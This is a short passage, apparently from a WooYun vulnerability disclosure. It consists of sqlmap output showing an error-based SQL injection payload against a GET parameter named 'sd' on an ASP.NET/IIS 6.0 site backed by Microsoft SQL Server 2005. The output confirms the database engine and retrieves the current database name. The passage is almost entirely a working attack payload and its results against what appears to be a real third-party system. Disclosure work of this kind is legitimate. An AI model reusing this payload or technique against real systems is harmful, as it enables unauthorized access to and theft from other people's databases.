 sts:
---
Parameter: sd (GET)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: sd=') AND 9837=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(122)+CH
AR(120)+CHAR(113)+(SELECT (CASE WHEN (9837=9837) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(107)+CHAR(113))) AND ('kWvy'='kWvy
---
[13:28:33] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[13:28:33] [INFO] testing Microsoft SQL Server
[13:28:33] [INFO] confirming Microsoft SQL Server
[13:28:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[13:28:34] [INFO] fetching current database
[13:28:34] [INFO] retrieved: sdpiaoyou
current database: 'sdpiaoyou'
[13:28:34] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 1 times, 500 (Internal Server Error) - 11 times
[13:28:34] [WARNING] too many 4xx and/or 5xx HTTP error codes could mean that so
me kind of protection is involved (e.g. WAF)
[13:28:34] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org